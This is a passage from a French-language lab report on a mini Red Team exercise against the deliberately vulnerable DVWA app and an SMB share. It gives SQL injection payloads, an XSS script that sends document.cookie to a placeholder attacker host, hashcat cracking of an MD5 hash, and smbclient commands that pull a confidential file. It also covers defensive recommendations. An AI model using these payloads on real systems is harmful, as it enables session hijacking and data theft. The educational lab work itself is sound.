6.4 Scénario SQL Injection (SQLi)
6.4.1 Principe
DVWA propose une page “SQL Injection” où un paramètre (ex : id) est directement injecté dans une requête SQL sans filtrage.
6.4.2 Étapes d’exploitation
- Depuis le client Windows, aller dans le menu SQL Injection.
- Tester une valeur normale : 1 → l’application renvoie un utilisateur.
- Injecter un payload :
Exemple :
1' OR '1'='1
ou
' OR 1=1 --
Résultat : la page renvoie plus de lignes que prévu → vulnérabilité confirmée.


6.4.3 Extraction d’informations
Avec des payloads plus avancés, il serait possible de :
- Enumérer les noms de tables.
- Extraire la table des utilisateurs (username, hash).
- Récupérer les hash de mots de passe.
Dans le cadre du labo, l’accent est mis sur :
- Le concept SQLi.
- La démonstration visuelle.
- La récupération de hash de mots de passe depuis l’interface.

6.5 Scénario XSS (Cross-Site Scripting)
6.5.1 Principe
DVWA propose une page vulnérable à XSS stocké ou réfléchi.
Un script injecté par un attaquant est renvoyé au navigateur d’un autre utilisateur.
6.5.2 Payload utilisé
Exemple de payload simple :
<script>alert('XSS');</script>
Exemple de payload orienté vol de cookie :
<script>document.location='http://IP_KALI/cookie?c='+document.cookie</script>
Dans le labo, l’alerte alert('XSS') montrera l’exécution de JavaScript côté client.
6.5.3 Impact
- Possibilité de voler des cookies de session.
- Usurpation de session (si le cookie n’est pas protégé).
- Injection d’autres scripts malveillants.
6.6 Bruteforce et analyse de hash
6.6.1 Récupération des hash
À partir de la base DVWA (ou de l’interface admin), on peut récupérer un hash de mot de passe, par exemple :
5f4dcc3b5aa765d61d8327deb882cf99
(qui correspond à password en MD5)
6.6.2 Préparation du fichier de hash
Sur Kali :
echo -n "5f4dcc3b5aa765d61d8327deb882cf99" > hash.txt
6.6.3 Installation de hashcat
sudo apt update
sudo apt install -y hashcat
hashcat --version
6.6.4 Wordlist
Comme rockyou.txt n’était pas présent et difficile à télécharger, on peut :
- soit créer une petite wordlist maison,
- soit récupérer une liste depuis SecLists ,
- soit démontrer la commande sans utiliser toute la wordlist réelle.
Exemple minimal :
echo "password" > smalllist.txt
echo "admin123" >> smalllist.txt
echo "test123" >> smalllist.txt
6.6.5 Lancement de hashcat
hashcat -m 0 -a 0 hash.txt smalllist.txt
- -m 0 : hash MD5.
- -a 0 : attaque par dictionnaire.

6.7 Capture du trafic avec tcpdump
Pour enregistrer les échanges HTTP entre le client et DVWA :
Sur Kali :
mkdir -p ~/captures
sudo tcpdump -i ens33 host IP_CLIENT and port 8081 -w ~/captures/dvwa_demo.pcap
# Lancer ensuite la navigation/SQLi/XSS depuis le client
# Puis arrêter avec Ctrl+C

NB : L’expression « dans un autre terminal » signifie que certaines commandes doivent être exécutées en parallèle. Par exemple, tcpdump doit capturer le trafic dans une première fenêtre, pendant que l’utilisateur effectue les actions Web dans une autre fenêtre.
Cela permet de capturer en temps réel les requêtes HTTP générées par l’attaque.
Le fichier .pcap peut ensuite être ouvert dans Wireshark pour :
- Voir les requêtes HTTP,
- Retrouver le payload SQLi ou XSS,
- Observer les cookies et réponses du serveur.

6.8 Schéma d’attaque Web
Chemin d’attaque 2 – DVWA / SQLi / XSS
- [Client Windows] → HTTP → [DVWA sur Kali:8081]
- DVWA construit une requête SQL vulnérable.
- L’attaquant injecte un payload (' OR 1=1 --).
- Le serveur renvoie des données supplémentaires (utilisateurs, hash).
- L’attaquant récupère les hash → [Kali / hashcat] → bruteforce.
- En parallèle, via XSS, il peut exécuter du JS dans le navigateur du client.


7. Discussion et limites
7.1 Discussion
- Le labo montre deux vecteurs d’attaque complémentaires :
  - SMB → niveau réseau/interne, exfiltration de fichiers.
  - DVWA → niveau applicatif Web, compromission logique de la base de données.
- On voit clairement que :
  - Une simple mauvaise configuration SMB + mot de passe faible suffit pour perdre des fichiers.
  - Une simple absence de validation d’entrées Web suffit pour exposer la base.
- L’attaque DVWA illustre aussi la chaîne :
  - SQLi → accès aux données → hash → bruteforce → récupération du mot de passe en clair.
7.2 Limites du labo
- Environnement réduit, sans vraie supervision :
  - Pas de SIEM, pas d’EDR, pas de SOC.
- DVWA est volontairement vulnérable : ce n’est pas une application de production.
- Pas d’exploitation AD avancée (Kerberoasting, DCSync, etc.), uniquement SMB et quelques cmdlets AD possibles côté Blue Team.
8. Recommandations de sécurité
8.1 Pour SMB et l’infrastructure Windows
- Appliquer une politique de mot de passe forte :
  - Longueur minimale.
  - Complexité.
  - Liste de mots interdits (password, 123456, etc.).
- Durcir SMB :
  - Désactiver SMBv1.
  - Limiter les partages.
  - Appliquer le principe du moindre privilège.
- Surveiller :
  - Connexions SMB inhabituelles.
  - Téléchargements massifs de fichiers.
  - Authentifications anormales sur le domaine.
- Utiliser des cmdlets AD côté Blue Team :
Get-ADUser -Filter *
Get-ADGroupMember "Domain Admins"
Get-EventLog -LogName Security -Newest 50
Pour détecter des comportements suspects.
8.2 Pour les applications Web
- Suivre les recommandations OWASP Top 10 :
  - Utiliser des requêtes préparées (paramétrées).
  - Ne jamais concaténer directement les entrées utilisateur dans les requêtes SQL.
  - Filtrer/sanitiser les entrées (XSS, injection).
  - Protéger les cookies de session (HttpOnly, Secure).
- Faire :
  - Des revues de code.
  - Des tests de sécurité réguliers (SAST/DAST).
  - Des audits applicatifs.
8.3 Sur le plan organisationnel
- Sensibiliser les utilisateurs :
  - Ne pas réutiliser des mots de passe faibles.
  - Comprendre les risques de fuite de documents internes.
- Mettre en place :
  - Une défense en profondeur : segmentation réseau, filtrage, surveillance.
  - Des processus d’intervention : que faire en cas d’incident confirmé.
9. Conclusion
Ce mini-laboratoire Red Team m’a permis de :
- Concevoir et configurer un environnement réseau multi-VM.
- Mettre en œuvre deux scénarios d’attaque distincts :
  - SMB : scan, exfiltration de fichiers depuis un poste Windows.
  - Web (DVWA) : SQL Injection, XSS, bruteforce de hash.
- Documenter les étapes sous forme :
  - De commandes.
  - De scénarios.
  - De schémas d’attaque.
Il montre que, même dans un environnement réduit, des mauvaises pratiques simples (mots de passe faibles, pas de validation d’entrée, services trop ouverts) suffisent à compromettre la confidentialité des données.
Ce travail peut servir de base pour aller plus loin :
- Ajouter d’autres vecteurs d’attaque (phishing, RDP, Kerberoasting…).
- Mettre en place une vraie Blue Team avec SIEM et détection.
- Automatiser certains tests avec des outils comme Metasploit ou des scripts maison.
10. Annexes – Commandes utilisées
10.1 Réseau & ping
ip addr show
ip route
ping -c 3 192.168.233.20
ping -c 3 8.8.8.8
10.2 SMB
nmap -sV -p 445 192.168.233.20
smbmap -H 192.168.233.20
smbclient -L \\192.168.233.20 -N
smbclient \\192.168.233.20\Partage_client -U client
get fichier_confidentiel.docx
10.3 Docker / DVWA
cd ~/dvwa
sudo docker-compose up -d
docker ps
curl -I http://127.0.0.1:8081
10.4 Capture réseau
sudo tcpdump -i ens33 host IP_CLIENT and port 8081 -w ~/captures/dvwa_demo.pcap
10.5 Hash / hashcat
echo -n "5f4dcc3b5aa765d61d8327deb882cf99" > hash.txt
hashcat --version
hashcat -m 0 -a 0 hash.txt smalllist.txt
10.6 Exemples cmdlets AD (Blue Team)
Get-ADUser -Filter *
Get-ADGroupMember "Domain Admins"
Get-EventLog -LogName Security -Newest 50

